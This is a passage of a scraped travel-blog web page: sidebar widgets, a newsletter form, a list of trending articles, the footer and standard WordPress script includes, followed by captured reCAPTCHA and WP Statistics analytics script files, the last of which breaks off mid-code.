class="widget-area sidebar" role="complementary"><aside id="block-6" class="widget widget_block"><h3 class="wp-block-heading">Stay Connected!</h3></aside><aside id="block-7" class="widget widget_block"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Depthworld/" class="social-icon-link" title="Facebook" target="_blank" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/depthworlds" class="social-icon-link" title="Twitter" target="_blank" style="--wpz-social-icons-block-item-color:#55acee;--wpz-social-icons-block-item-color-hover:#55acee"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://www.pinterest.com/depthworld/" class="social-icon-link" title="Instagram" target="_blank" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/channel/UCswBobqC9HLJcYUTe7OhkcQ" class="social-icon-link" title="Default Label" target="_blank" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a><a href="https://depthworldofficial.tumblr.com/" class="social-icon-link" title="Default Label" target="_blank" style="--wpz-social-icons-block-item-color:#45556c;--wpz-social-icons-block-item-color-hover:#45556c"><span class="social-icon socicon socicon-tumblr"></span></a><a href="https://www.instagram.com/depthworldofficial/" class="social-icon-link" title="Default Label" target="_blank" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a></div></aside><aside id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"><h2 class="widget-title"><span>Amazing Stories in your Inbox</span></h2><script defer src="[data-uri]"></script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-422 mc4wp-form-theme mc4wp-form-theme-light" method="post" data-id="422" data-name="Sidebar" ><div class="mc4wp-form-fields"><p> <label>Subscribe to our Newsletter and never miss another depth World article.. </label> <input type="email" name="EMAIL" placeholder="Your email address" required /></p><p> <input type="submit" value="Sign Up
" /></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768806970" /><input type="hidden" name="_mc4wp_form_id" value="422" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></aside><aside id="block-11" class="widget widget_block widget_media_gallery"><figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"></figure></aside><aside id="ft_block4-2" class="widget block3_widget block4_widget"><h2 class="widget-title"><span>Trending Now</span></h2><div class="block4_widget_content"><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-bike-trails-in-seattle/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="best bike trails in seattle" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-bike-trails-in-seattle/"> 10 best bike trails in Seattle </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-18T19:59:22+00:00">April 18, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-things-to-do-in-idaho/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="best things to do in idaho" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-things-to-do-in-idaho/"> 10 Best Things To Do In Idaho </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-17T20:36:55+00:00">April 17, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-hikes-in-iceland/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="best hikes in iceland" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-hikes-in-iceland/"> 10 Best Hikes In Iceland </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-16T02:09:33+00:00">April 16, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-things-to-do-in-south-carolina/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="things to do in south carolina" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-things-to-do-in-south-carolina/"> 10 best things to do in South Carolina </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-11T23:57:40+00:00">April 11, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-hikes-in-maine/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="best hikes in maine" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-hikes-in-maine/"> 10 best hikes in Maine </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-10T20:22:14+00:00">April 10, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-things-to-do-in-nova-scotia/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-things-to-do-in-nova-scotia/"> 10 best things to do in Nova Scotia </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-05T00:18:59+00:00">April 5, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-things-to-do-in-manchester/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="things to do in manchester" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-things-to-do-in-manchester/"> 10 best things to do in Manchester </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-03-31T20:42:24+00:00">March 31, 2023</time> </span></div></div></article></div></aside></div></div></div><div class="footer-shadow container"><div class="row"><div class="col-md-12"> <img src="https://www.depthworld.com/wp-content/themes/codilight-lite/assets/images/footer-shadow.png" alt="" /></div></div></div><footer id="colophon" class="site-footer" ><div class="container"><div class="footer-navigation"><ul id="menu-footer" class="menu"><li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.depthworld.com/contact-us/">Contact Us</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.depthworld.com/about-us/">About Us</a></li><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-119"><a rel="privacy-policy" href="https://www.depthworld.com/privacy-policy/">Privacy Policy</a></li></ul></div><div class="site-info"><p> DepthWorld.com is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com. Amazon, the Amazon logo, AmazonSupply, and the AmazonSupply logo are trademarks of Amazon.com, Inc. or its affiliates.</p> Copyright © 2021 by <a href="https://www.depthworld.com/">DepthWorld</a></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/codilight-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script><script defer id="easymega-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_7ffba18a567547b831cda668123f40b6.js?ver=1745846637" id="easymega-js"></script> <script type="text/javascript" src="https://www.depthworld.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.depthworld.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_ff29436b85e2a6b76875fcae9491e4a6.js?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_19d7daec6c2e686e40f985dc034c8644.js?ver=6.1.4" id="contact-form-7-js"></script> <script defer id="disqus_count-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_8e038576ac444d3b4a448ad3363bf146.js?ver=3.1.3" id="disqus_count-js"></script> <script defer id="disqus_embed-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_568643ee0917e0786974eaae71e77c40.js?ver=3.1.3" id="disqus_embed-js"></script> <script defer id="ez-toc-scroll-scriptjs-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script> <script defer id="ez-toc-js-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767604673" id="ez-toc-js-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_048f90157082a28e948c00652a756a8b.js?ver=20120206" id="codilight-lite-libs-js-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_30b01a2ca1394e64e6f373f8ed8b5c85.js?ver=20120206" id="codilight-lite-theme-js-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-includes/js/comment-reply.min.js?ver=998ac33a93e384494bbe7ce4960512b9" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_6442171da4dc4093819153e31fe5d513.js?ver=1765322209" id="zoom-social-icons-widget-frontend-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_b645b5402a5096f324a6b37d0a3259c0.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script> <script defer id="wp-statistics-tracker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_a56d63f34e2542ae5c565ca991ceac33.js?ver=14.16" id="wp-statistics-tracker-js"></script> <script type="text/javascript" defer src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_7afef756c6d5d0f9d0c73c28f7966aa5.js?ver=4.10.9" id="mc4wp-forms-api-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.depthworld.com/wp-includes/js/wp-emoji-release.min.js?ver=998ac33a93e384494bbe7ce4960512b9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.depthworld.com/wp-includes/js/wp-emoji-loader.min.js</script> <!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oWfN5A4wdUZQ7a6Xa7beCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768806975225');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_a56d63f34e2542ae5c565ca991ceac33.js?ver=14.16
body_size: 5744
content:
window.WpStatisticsUserTracker||(window.WpStatisticsUserTracker={lastUrl:window.location.href,originalPushState:history.pushState,originalReplaceState:history.replaceState,isDndActive:parseInt(navigator.msDoNotTrack||window.doNotTrack||navigator.doNotTrack,10),hasTrackerInitializedOnce:!1,hitRequestSuccessful:!0,init:function(){this.hasTrackerInitializedOnce||(this.hasTrackerInitializedOnce=!0,WP_Statistics_Tracker_Object.option.isPreview)||("undefined"==typeof WP_Statistics_Tracker_Object?console.error("WP Statistics: Variable WP_Statistics_Tracker_Object not found. Ensure /wp-content/plugins/wp-statistics/assets/js/tracker.js is either excluded from cache settings or not dequeued by any plugin. Clear your cache if necessary."):this.checkHitRequestConditions(),this.trackUrlChange())},base64Encode:function(t){t=(new TextEncoder).encode(t);return btoa(String.fromCharCode.apply(null,t))},getPathAndQueryString:function(){var t=window.location.pathname,e=window.location.search;return this.base64Encode(t+e)},getReferred:function(){return this.base64Encode(document.referrer)},checkHitRequestConditions:function(){!WP_Statistics_Tracker_Object.option.dntEnabled||1!==this.isDndActive?this.sendHitRequest():console.log("WP Statistics: Do Not Track (DNT) is enabled. Hit request not sent.")},sendHitRequest:async function(){try{var t=this.getRequestUrl(),e=new URLSearchParams({...WP_Statistics_Tracker_Object.hitParams,referred:this.getReferred(),page_uri:this.getPathAndQueryString()}).toString();const i=new XMLHttpRequest;i.open("POST",t,!0),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.send(e),i.onreadystatechange=function(){var t;4===i.readyState&&(200===i.status?(t=JSON.parse(i.responseText),this.hitRequestSuccessful=!1!==t.status):(this.hitRequestSuccessful=!1,console.warn("WP Statistics: Hit request failed with status "+i.status)))}.bind(this)}catch(t){this.hitRequestSuccessful=!1,console.error("WP Statistics: Error sending hit request:",t)}},getRequestUrl:function(){let t=WP_Statistics_Tracker_Object.requestUrl+"/";return WP_Statistics_Tracker_Object.option.bypassAdBlockers?t=WP_Statistics_Tracker_Object.ajaxUrl:t+=WP_Statistics_Tracker_Object.hitParams.endpoint,t},updateTrackerObject:function(){var t=document.getElementById("wp-statistics-tracker-js-extra");if(t)try{var e=t.innerHTML.match(/var\s+WP_Statistics_Tracker_Object\s*=\s*(\{[\s\S]*?\});/);e&&e[1]&&(WP_Statistics_Tracker_Object=JSON.parse(e[1]))}catch(t){console.error("WP Statistics: Error parsing WP_Statistics_Tracker_Object",t)}},trackUrlChange:function(){const t=this;window.removeEventListener("popstate",t.handleUrlChange),history.pushState=function(){t.originalPushState.apply(history,arguments),t.handleUrlChange()},history.replaceState=function(){t.originalReplaceState.apply(history,arguments),t.handleUrlChange()},window.addEventListener("popstate",function(){t.handleUrlChange()})},handleUrlChange:function(){window.location.href!==this.lastUrl&&(this.lastUrl=window.location.href,this.updateTrackerObject(),this.hasTrackerInitializedOnce=!1,this.init())}});window.WpStatisticsEventTracker||(window.WpStatisticsEventTracker={hasEventsInitializedOnce:!1,downloadTracker:!1,linkTracker:!1,init:async function(){this.hasEventsInitializedOnce||WP_Statistics_Tracker_Object.isLegacyEventLoaded||(this.hasEventsInitializedOnce=!0,"undefined"!=typeof WP_Statistics_DataPlus_Event_Object&&(this.downloadTracker=WP_Statistics_DataPlus_Event_Object.options.downloadTracker,this.linkTracker=WP_Statistics_DataPlus_Event_Object.options.linkTracker,this.downloadTracker||this.linkTracker)&&this.captureEvent(),window.wp_statistics_event=this.handleCustomEvent.bind(this),"undefined"!=typeof WP_Statistics_Marketing_Event_Object&&this.captureCustomClickEvents())},handleCustomEvent:function(t,e={}){var n=WP_Statistics_Tracker_Object.customEventAjaxUrl,t=(e.timestamp=Date.now(),e.resource_id||(e.resource_id=WP_Statistics_Tracker_Object.hitParams.source_id),{event_name:t,event_data:JSON.stringify(e)});this.sendEventData(t,n)},captureCustomClickEvents:function(){WP_Statistics_Marketing_Event_Object.events.clicks.forEach(e=>{!e.selector||null!=e.scope&&e.scope!=WP_Statistics_Tracker_Object.hitParams.source_id||document.querySelectorAll(""+e.selector).forEach(t=>{t.addEventListener("click",t=>{t={text:t.target.textContent,id:t.currentTarget.id,class:t.currentTarget.className,target:t.currentTarget.href};this.handleCustomEvent(e.name,t)})})})},captureEvent:function(){document.querySelectorAll("a").forEach(t=>{t.addEventListener("click",async t=>this.handleEvent(t)),t.addEventListener("mouseup",async t=>this.handleEvent(t))})},handleEvent:async function(t){var e;"mouseup"==t.type&&1!=t.button||(t=this.prepareEventData(t))&&(e=WP_Statistics_DataPlus_Event_Object.eventAjaxUrl,await this.sendEventData(t,e))},prepareEventData:function(t){let e={en:t.type,et:Date.now(),eid:t.currentTarget.id,ec:t.currentTarget.className,ev:"",mb:t.button,fn:"",fx:"",m:"",tu:"",pid:""};return"A"===t.currentTarget.tagName&&(e=this.extractLinkData(t,e)),"undefined"!=typeof WP_Statistics_Tracker_Object&&(e.pid=WP_Statistics_Tracker_Object.hitParams.source_id),e},extractLinkData(t,e){var n=t.target.textContent,a=t.currentTarget.href,i=WP_Statistics_DataPlus_Event_Object.fileExtensions,i=new RegExp("\\.("+i.join("|")+")$","i"),n=(n&&(e.ev=n),a&&(e.tu=a),t.currentTarget.classList.contains("woocommerce-MyAccount-downloads-file")||a.includes("download_file="));if(e.wcdl=n,(i.test(a)||n)&&(t=new URL(a).pathname,e.df=n?a.substring(a.lastIndexOf("download_file=")+14).split("&").shift():"",e.dk=n?a.substring(a.lastIndexOf("key=")+4).split("&").shift():"",e.en="file_download",e.fn=n?e.df:t.substring(t.lastIndexOf("/")+1).split(".").shift(),e.fx=n?e.df:t.split(".").pop()),"click"===e.en){if(!this.linkTracker)return!1;try{if(new URL(a).host===window.location.host)return!1}catch(t){}}return!("file_download"===e.en&&!this.downloadTracker)&&e},sendEventData:async function(t,e){var n=new URLSearchParams;for(const a in t)n.append(a,t[a]);if(!e)throw new Error("AJAX URL is not defined.");try{(await fetch(e,{method:"POST",keepalive:!0,body:n})).ok}catch(t){console.error("Error:",t)}}});function handleWpConsentApiIntegration(){const e=WP_Statistics_Tracker_Object.option.consentIntegration.status.consent_level,s=WP_Statistics_Tracker_Object.option.consentIntegration.status.track_anonymously;(s||"disabled"==e||wp_has_consent(e))&&(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()),document.addEventListener("wp_listen_for_consent_change",function(t){var n,i=t.detail;for(n in i)i.hasOwnProperty(n)&&n===e&&"allow"===i[n]&&(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init(),s)&&WpStatisticsUserTracker.checkHitRequestConditions()})}function handleRealCookieBannerIntegration(){(window.consentApi?.consent("wp-statistics")||Promise.resolve()).then(()=>{WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()}).catch(()=>{var t=window.consentApi?.consentSync("wp-statistics-with-data-processing");null!=t.cookie&&t.cookieOptIn?(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()):console.log("WP Statistics: Real Cookie Banner consent is not given to track visitor information.")})}document.addEventListener("DOMContentLoaded",function(){var 